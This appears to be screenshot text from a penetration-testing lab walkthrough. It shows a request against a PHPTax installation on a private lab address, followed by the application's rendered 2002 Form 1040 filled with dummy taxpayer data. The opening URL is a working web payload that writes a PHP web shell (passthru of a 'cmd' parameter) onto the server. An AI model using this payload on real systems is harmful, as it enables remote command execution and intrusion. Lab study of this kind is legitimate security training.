 192.168.56.114:8080/phptax/index.php?field=rce.php&newvalue=<%3Fphp passthru(%24_GET[cmd])%3B%3F>
15 PHPTAX 1040 540
Form 1040 2002 1 MAKE VIEW Form 1040 2002 2 MAKE VIEW
SCH A&B 2002 A MAKE VIEW SCH A&B 2002 B MAKE VIEW
SCH D 2002 1 MAKE VIEW SCH D 2002 2 MAKE VIEW
SCH D1 2002 1 MAKE VIEW SCH D1 2002 2 MAKE VIEW
1040 PDF INSTRUCTIONS W2 WORKSHEET
Form 1040 Department of the Treasury—Internal Revenue Service
U.S. Individual Income Tax Return 2002 (99) IRS Use Only—Do not write or staple in this space.
For the year Jan. 1-Dec. 31, 2002, or other tax year beginning , 2002, ending , 20 OMB No. 1545-0074
Label
(See instructions on page 21.)
Use the IRS label.
Otherwise, please print or type.
LABEL HERE
Your first name and initial Last name Your social security number
Willim Berggren2 333 12 1111
If a joint return, spouse's first name and initial Last name Spouse's social security number
- - 232 23 3322
Home address (number and street). If you have a P.O. box, see page 21. Apt. no.
9145 Balcom Avenue Ste G
City, town or post office, state, and ZIP code. If you have a foreign address, see page 21.
Chatsworth, California 95555
▲ Important! ▲
You must enter your SSN(s) above.
Presidential
Election Campaign
(See page 21.)
Note. Checking "Yes" will not change your tax or reduce your refund.
Do you, or your spouse if filing a joint return, want $3 to go to this fund? . . . ▶
You Spouse
Yes No Yes No
Filing Status
Check only one box.
1 Single
2 Married filing jointly (even if only one had income)
3 Married filing separately. Enter spouse's SSN above and full name here. ▶
4 Head of household (with qualifying person). (See page 21.) If the qualifying person is a child but not your dependent, enter this child's name here. ▶
5 Qualifying widow(er) with dependent child (year spouse died ▶ ). (See page 21.)
Exemptions
If more than five dependents, see page 22.
6a Yourself. If your parent (or someone else) can claim you as a dependent on his or her tax return, do not check box 6a
b Spouse
c Dependents:
(1) First name Last name (2) Dependent's social security number (3) Dependent's relationship to you (4) if qualifying child for child tax credit (see page 22)
Jennifer Berggren 777 37 7777 daughter
Robert Berggren 777 37 6666 son
Tom Berggren 777 77 7771 son
Tom Berggren 777 37 7721 son
- - -
d Total number of exemptions claimed
No. of boxes checked on 6a and 6b 1
No. of children on 6c who:
• lived with you 2
• did not live with you due to divorce or separation (see page 22) 1
Dependents on 6c not entered above 2
Add numbers on lines above ▶ 6
Income
Attach Forms W-2 and W-2G here. Also attach Form(s) 1099-R if tax was withheld.
If you did not get a W-2, see page 23.
Enclose, but do not attach, any payment. Also, please use Form 1040-V.
7 Wages, salaries, tips, etc. Attach Form(s) W-2 7 13233
8a Taxable interest. Attach Schedule B if required 8a 1000
b Tax-exempt interest. Do not include on line 8a 8b 502
9 Ordinary dividends. Attach Schedule B if required 9 503
10 Taxable refunds, credits, or offsets of state and local income taxes (see page 24) 10 0
11 Alimony received 11 100
12 Business income or (loss). Attach Schedule C or C-EZ 12 0
13 Capital gain or (loss). Attach Schedule D if required. If not required, check here ▶ 13 5000
14 Other gains or (losses). Attach Form 4797 14 0
15a IRA distributions 15a 10 b Taxable amount (see page 25) 15b 0
16a Pensions and annuities 16a 9 b Taxable amount (see page 25) 16b 100
17 Rental real estate, royalties, partnerships, S corporations, trusts, etc. Attach Schedule E 17 0
18 Farm income or (loss). Attach Schedule F 18 100
19 Unemployment compensation 19 2
20a Social security benefits 20a 5 b Taxable amount (see page 27) 20b 100
21 Other income. List type and amount (see page 29) 21 0
22 Add the amounts in the far right column for lines 7 through 21. This is your total income ▶ 22 20138
Adjusted Gross Income
23 Educator expenses (see page 29) 23 10
24 IRA deduction (see page 29) 24 0
25 Student loan interest deduction (see page 31) 25 10
26 Tuition and fees deduction (see page 32) 26 0
27 Archer MSA deduction. Attach Form 8853 27 10
28 Moving expenses. Attach Form 3903 28 500
29 One-half of self-employment tax. Attach Schedule SE 29 500
30 Self-employed health insurance deduction (see page 33) 30 0
31 Self-employed SEP, SIMPLE, and qualified plans 31 10
32 Penalty on early withdrawal of savings 32 6
33a Alimony paid b Recipient's SSN ▶ 321 34 9533 33a 10
34 Add lines 23 through 33a 34 1056
35 Subtract line 34 from line 22. This is your adjusted gross income ▶ 35 19082
For Disclosure, Privacy Act, and Paperwork Reduction Act Notice, see page 76. Cat. No. 11320B Form 1040 (2002)